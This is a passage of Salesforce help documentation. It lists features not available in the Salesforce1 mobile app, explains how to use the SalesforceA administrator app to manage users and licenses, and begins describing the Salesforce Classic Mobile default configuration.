



# Duplicate Management: What's Not Available in Salesforce1

Duplicate management in the Salesforce1 app is similar to the full site, with these differences:

- **•** Each possible duplicate is shown on a "duplicate card." Salesforce1 shows a maximum of 30 duplicates (10 per object), even if there are more.
- **•** A duplicate card displays three fields, which are derived from the search results format defined for the organization, not from the associated matching rule.
- **•** You can tap a duplicate card to view the possible duplicate record's complete details, but that action erases the information you entered in the new or updated record. You must re-enter that information before you can save the record or view additional duplicate cards.
- **•** By default, duplicate rules run when you complete fields on a record. In Salesforce Classic, duplicate rules run when you save a record.

# Approvals: What's Not Available in Salesforce1

## **Approval Responses**

These approval-related options aren't available in the Salesforce1 mobile app.

- **•** Recalling approval requests.
- **•** Reassigning approval requests.
- Manually selecting the next approver. For approval requests that require this manual selection, the approver needs to log in to the full Salesforce site.
- **•** Unlocking a record that's locked for approval

#### **Salesforce1 Notifications for Approval Requests**

- **•** Notifications for approval requests aren't sent to queues or delegates. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in the mobile app. To have both queues and individual users as assigned approvers, select **Automatically assign to approver(s)** instead of **Automatically assign to queue** in the approval step.
- **•** Notifications for approval requests are sent only to users who have access to the record being approved. Assigned approvers who don't have record access can still receive email approval notifications, but they won't be able to complete the approval request until someone grants record access.

#### **Approval Comments**

Salesforce1 prompts you for comments after you tap Approve or Reject.

#### **Approval History Related List**

- **•** Approval comments don't appear in the Approval History related list. To see all approval comments for a record, use the full Salesforce site.
- **•** The Approval History related list doesn't include the Submit for Approval button.
- When working with approvals in communities, role-based external users can see and take action from the Approval History related list, but they can't submit requests for approval.

# Offline Access: What's Not Available in Salesforce1

## Access Data While Offline

When caching in Salesforce1 is enabled, downloadable app users can access cached data while working offline. The default data that's cached includes recently accessed records for the first five objects in the Recent section of the user's Salesforce1 navigation menu, plus the user's recent tasks and dashboards. Recently accessed records are determined by a user's activities in both Salesforce1 and the full Salesforce site, including Salesforce Classic and Lightning Experience. In addition, much of the data that a user accesses throughout a Salesforce1 session is added to the cache.

Some data isn't available when a user's mobile device is offline. See [Data and UI Elements That Are Available When Salesforce1 is Offline](#page-1063-0) for the full rundown on what's supported.

## Update Data While Offline (Beta)

#### **Create, Edit, and Delete Actions**

- **•** Create records using the **New** button on recently accessed object home pages. New record actions in an action bar (such as **New Task**, **New Contact**, or **New** on related lists) aren't supported offline.
- **• Edit** and **Delete** actions in the action bar are available for cached records only.

#### **All Other Quick Actions**

**•** All other action bar icons, such as **Log a Call**, **Post**, or **Change Owner**, aren't supported offline.

#### **Record Types for Recent Objects**

• Salesforce1 caches up to 15 of a user's most recently accessed record types per object. If your org has defined more than 15 record types for any of a user's recent objects (that is, the first five objects listed in the Recent section of the user's Salesforce1 navigation menu), only the cached record types are available when creating a record offline. And only records matching the cached record types are editable while offline.

#### **Lookups and Picklists**

- **•** Dependent lookups and picklists for a cached record aren't supported when offline, unless the user interacted with these elements before the record was cached.
- **•** Lookup filters aren't supported when offline. Users can enter the name of the related lookup record when editing data offline but the app doesn't search for related looked records until the user's mobile device is back online.
- **•** Complex page layouts, with a very large number of fields or many picklists, can result in records that are too large for Salesforce1 to cache. If a user doesn't see expected recently accessed records when offline, this may be the reason why. If this becomes a problem for your users, we recommend re-evaluating the affected object's page layout to see if you can optimize it for mobile use.

#### **Notes**

- **•** Notes that include images aren't available offline.
- **•** Images can't be added to notes when working offline.

**•** Users can't relate notes to records when working offline.

### **Tasks**

- Users can only create tasks offline if the simplified New Task form for Salesforce1 is disabled.
	- **1.** From Setup, enter *Activity Settings* in the Quick Find box, then select **Activity Settings**.
	- **2.** Deselect **Show simpler New Task form in Salesforce1**.
	- **3.** Click **Submit**.
- **•** Selecting or deselecting checkboxes on tasks isn't supported when offline.

#### **Communities**

**•** Salesforce Communities aren't supported when offline.

# Salesforce Customization: What's Not Available in Salesforce1

#### **Custom Home Pages**

• Salesforce1 doesn't support login redirection to Salesforce apps or custom home tabs like the full Salesforce site does. If you prefer to retain this redirection for users who log in to Salesforce from a mobile browser, turn off the Salesforce1 mobile browser app. This can be done on a user-by-user basis or for your entire organization.

#### **Custom Actions and Buttons**

**•** Custom buttons that are added to the Button section of a page layout and that define the content source as *URL* or *Visualforce* are supported in Salesforce1. Remember that Visualforce pages must be enabled for use in Salesforce1.

Custom links, custom buttons that are added to list views, and custom buttons that define the content source as *OnClick JavaScript* aren't available in Salesforce1.

- **•** If you use URL custom buttons to pass parameters to standard pages in Salesforce Classic—such as pre-populating fields when creating a record—this behavior doesn't work in Salesforce1 or Lightning Experience.
- **•** Custom images used for action icons must be less than 1 MB in size.

#### **Visualforce Pages**

- **•** Standard tabs, custom object tabs, and list views that are overridden with a Visualforce page aren't supported in Salesforce1. The Visualforce page is shown for full site users but Salesforce1 users will see the default Salesforce1 page for the object instead. This restriction exists to maintain the Salesforce1 experience for objects.
- Embedded Visualforce pages—that is, those added to a page layout—that contain an <apex:enhancedList> component may cause the Salesforce1 app to crash when used on iOS devices.
- **•** When viewing Visualforce pages on an Android device, horizontal scrolling doesn't work if the page is wider than the viewport. Redesign the page so that it's narrower than the viewport.

## **Lightning Pages**

**•** You can't add more than 25 components to a Lightning Page region.

## **Programmatic Customizations**

**•** These programmatic customizations to the UI aren't supported: Web tabs and S-controls.

# Help Users From Anywhere With SalesforceA

SalesforceA is a mobile app for Salesforce administrators. When you're away from your desk, you can use your phone or tablet to perform essential administration tasks like resetting passwords, freezing users, and viewing current system status.

SalesforceA is free. Download it from the Google Play Store for Android phones and tablets, and from the Apple App Store for Apple iPhone, iPod Touch, and iPad.

## [SalesforceA Options](#page-1094-0)

Manage users and view information for Salesforce organizations from your mobile device.

#### [Log In to SalesforceA](#page-1097-0)

Log in to the SalesforceA mobile app to perform essential administrative tasks for your Salesforce organization.

#### [Log In to Multiple Organizations with SalesforceA](#page-1098-0)

Use SalesforceA on your mobile device to log in to multiple Salesforce organizations that you administer. Once logged in, you can switch between organizations without going through the login process again.

#### [Create a New User with SalesforceA](#page-1099-0)

Use SalesforceA on your mobile device to create a new user. Creating a new user is available in SalesforceA for iOS version 3.3 or later.

#### [Reassign a User License with SalesforceA](#page-1100-0)

<span id="page-1094-0"></span>When you create a new user with SalesforceA, there may be instances when your org doesn't have enough user licenses to assign to the newly created user. No need to worry if this happens, because SalesforceA saves the newly created user as inactive. To change the newly created user from inactive to active, you can reassign a user license from an existing user to the newly created user. Reassigning a user license is available in SalesforceA for iOS version 3.3 or later.

# SalesforceA Options

Manage users and view information for Salesforce organizations from your mobile device.

## **Overview of Your Organization**

The Overview screen shows:

- **•** Number of frozen and locked out users
- **•** Trust status
- **•** Recently viewed users

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"



For Android users, the navigation icon is in the top left. Tap it to go to the navigation menu.

For iOS users, navigation is done through the action bar at the bottom of the screen.

#### **User Management**

From the navigation menu, tap **Users** to see a list of users or search for a user. Tap a name to:

- **•** View or edit user details
- **•** Freeze, deactivate, or reactivate the user
- **•** Reset a user password
- **•** Assign permission sets (iOS only)
- **•** Create a new user (iOS only)



Swipe to the Related page to see:

- **•** The user's current permission sets
- **•** The user's login history

## **Additional Information**

The Resources page gives you quick access to:

- **•** Admin news and events
- **•** Trailhead
- **•** Salesforce trust
- **•** Salesforce answers
- **•** Salesforce release notes



# <span id="page-1097-0"></span>Log In to SalesforceA

Log in to the SalesforceA mobile app to perform essential administrative tasks for your Salesforce organization.

As a Salesforce administrator, you can use SalesforceA to log in to your production organization (default), sandbox environment, or a custom host. Choose the environment or host with the host menu.

- **•** For iOS users: open the host menu from the gear icon in the upper right corner of the login screen.
- **•** For Android users: open the host menu from the action overflow button in the upper right corner of the login screen.

If prompted, enter a passcode as an extra layer of security for your mobile device. Manage this security setting in the Salesforce desktop browser application from **Setup** in the **Connected Apps** entry for **SalesforceA**.

Once you log in, you see the Overview screen.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"



#### <span id="page-1098-0"></span>SEE ALSO:

[Log In to Multiple Organizations with SalesforceA](#page-1098-0)

# Log In to Multiple Organizations with SalesforceA

Use SalesforceA on your mobile device to log in to multiple Salesforce organizations that you administer. Once logged in, you can switch between organizations without going through the login process again.

- **1.** Tap the navigation icon to go to the menu. For iOS users, tap **More**.
- **2.** Tap the down arrow next to your username. A list of your accounts appears.
- **3.** Select a previously saved username or tap **+ Add account** to add an account.
- **4.** To choose a sandbox or custom host, tap the gear icon in the upper right (iOS users) or the action overflow button in the upper right (Android users), and switch to your desired host.

From the list of your accounts, you can:

- **•** Switch between organizations
- See whether each organization is production or sandbox (iOS only)
- **•** See each organization's edition (iOS only)

Tap the up arrow to close the account selector.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"



# <span id="page-1099-0"></span>Create a New User with SalesforceA

Use SalesforceA on your mobile device to create a new user. Creating a new user is available in SalesforceA for iOS version 3.3 or later.

**1.** From the **Users** page, tap **+**.

 $+$  Add account

- **2.** Enter the user's name and email address and a unique username in the form of an email address. By default, the username is the same as the email address.
- **3.** Select a User License. The user license determines which profiles are available for the user.
- **4.** Select a profile, which specifies the user's minimum permissions and access settings.
- **5.** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, select a Role.
- **6.** Select Generate new password and notify user immediately to have the user's login name and a temporary password emailed to the new user.
- **7.** Tap **Save**.
- $\boxed{7}$  Note: Your *username* must be unique across all Salesforce orgs. The username must be in the format of an email address, for example, jane@salesforce.com. This email username doesn't have to work. You can have the same functioning email address associated with your account across orgs—only the username in the form of an email address must remain unique.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To use SalesforceA: **•** "Manage Users"



<span id="page-1100-0"></span>You can create a new user even if you don't have enough user licenses to accommodate one. SalesforceA saves all the fields of your new user, but the user is in an inactive state. To change the state of an inactive user to active, you need to reassign a license from an existing user to your newly created user. For guidelines about creating a new user, see [Guidelines for Adding Users](https://help.salesforce.com/apex/HTViewHelpDoc?id=users_adding_guidelines.htm&language=en_US) in the Salesforce Help for more information.

# Reassign a User License with SalesforceA

When you create a new user with SalesforceA, there may be instances when your org doesn't have enough user licenses to assign to the newly created user. No need to worry if this happens, because SalesforceA saves the newly created user as inactive. To change the newly created user from inactive to active, you can reassign a user license from an existing user to the newly created user. Reassigning a user license is available in SalesforceA for iOS version 3.3 or later.

- **1.** From the inactive user's page, tap **Reassign a License**.
- **2.** Either scroll or use the **Find User** search bar to find an existing user you want to reassign a user license from.
- **3.** When you've found that existing user, tap **Reassign This License**.
- **4.** Confirm the changes, and tap **OK**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"





# <span id="page-1101-0"></span>Support On-the-Go Productivity with Salesforce Classic Mobile

Salesforce Classic Mobile helps your teams succeed by allowing users to access their latest Salesforce data, whenever and wherever they need it, directly from Android™ and iPhone® devices.

The Salesforce Classic Mobile app exchanges data with Salesforce over mobile or wireless networks, and stores a local copy of the user's data in its own database on the mobile device. Users can edit local copies of their Salesforce records when a data connection isn't available, and transmit those changes to Salesforce when a connection is available again. The app also promotes near real-time logging of critical information by prompting users to enter updates directly in Salesforce or Force.com AppExchange apps after important customer calls, emails, or appointments.

A Salesforce Classic Mobile license is required for each user to use Salesforce Classic Mobile. For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides one mobile license for each Salesforce license. Organizations using Professional or Enterprise Editions purchased mobile licenses separately.

Note: The Android and iPhone apps are available in English, Japanese, French, German, and Spanish. Contact Salesforce to turn on Salesforce Classic Mobile for your organization.

[About the Salesforce Classic Mobile Default Configuration](#page-1102-0) [Salesforce Classic Mobile Implementation Tips and Best Practices](#page-1103-0) Set up the Salesforce Classic Mobile app using these tips and best practices. [Setting Up Salesforce Classic Mobile](#page-1106-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Devices](#page-1138-0)

[Salesforce Classic Mobile App Limits](#page-1145-0)

## **EDITIONS**

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### [View a Mobile User's Push Registration Information](#page-1146-0)

With the Mobile Push Registrations Page, you can view any user's push registration information for general troubleshooting.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0) [Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf)

# <span id="page-1102-0"></span>About the Salesforce Classic Mobile Default Configuration

Mobile configurations for the Salesforce Classic Mobile app are sets of parameters that determine what data Salesforce transmits to users' mobile devices and which users receive the data on their mobile devices. A default mobile configuration is provided for Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations. Administrators can't view or edit the default mobile configuration.

Users are automatically assigned to the default mobile configuration when they activate their Salesforce account from a supported mobile device using the Salesforce Classic Mobile app.

The default mobile configuration:

• Allows users with an assigned mobile license to install and activate Salesforce Classic Mobile, even if you haven't yet assigned them to a mobile configuration.

You can [disable Salesforce Classic Mobile](#page-1107-0) to prevent users from activating the Salesforce Classic Mobile app.

The default configuration can mobilize the following objects:

- **•** Accounts
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Dashboards
- **•** Events
- **•** Leads
- **•** Opportunities
- **•** Reports
- **•** Solutions
- **•** Tasks

Note:

- **•** Not all objects available in the Salesforce Classic Mobile app are mobilized with the default configuration.
